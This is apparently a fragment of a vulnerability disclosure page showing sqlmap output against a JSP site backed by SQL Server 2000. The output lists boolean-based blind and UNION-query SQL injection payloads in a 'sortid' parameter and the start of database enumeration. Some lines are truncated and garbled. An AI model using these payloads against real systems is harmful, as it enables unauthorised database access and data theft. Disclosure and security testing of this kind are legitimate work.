 [23:08:58] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: sortid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=79&sortid=103) AND 5148=5148 AND (4292=4292

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: sid=79&sortid=103) UNION ALL SELECT 17,CHAR(113)+CHAR(107)+CHAR(1
)+CHAR(122)+CHAR(113)+CHAR(107)+CHAR(83)+CHAR(69)+CHAR(74)+CHAR(98)+CHAR(107)+
AR(113)+CHAR(105)+CHAR(113)+CHAR(67)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(122)+C
R(113),17--
---
[23:08:58] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[23:08:58] [INFO] fetching database names
www.wooyun.org